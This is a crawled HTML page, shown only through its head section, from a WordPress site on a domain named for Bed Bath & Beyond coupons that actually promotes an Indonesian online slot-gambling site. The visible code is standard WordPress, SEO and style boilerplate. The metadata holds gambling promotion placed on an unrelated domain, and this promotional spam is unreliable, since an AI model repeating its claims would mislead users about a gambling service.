

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/
body_size: 15575
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Terkenal Jawai Selatan - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Terkenal Jawai Selatan - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Untuk Anda yang suka main games slots tentu saja ini memang saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini sudah pasti bukan cuma dapat main games slots online tapi pun ada sangat banyak bonus menarik didalamnya. Sehingga pastilah benar-benar tidaklah aneh ada begitu banyak orang yang ingin masuk serta..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:11:16+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Terkenal Jawai Selatan - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:11:16+00:00","dateModified":"2023-01-08T13:11:16+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Terkenal Jawai Selatan"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bedbathandbeyondprintablecouponnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-terkenal-jawai-selatan/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
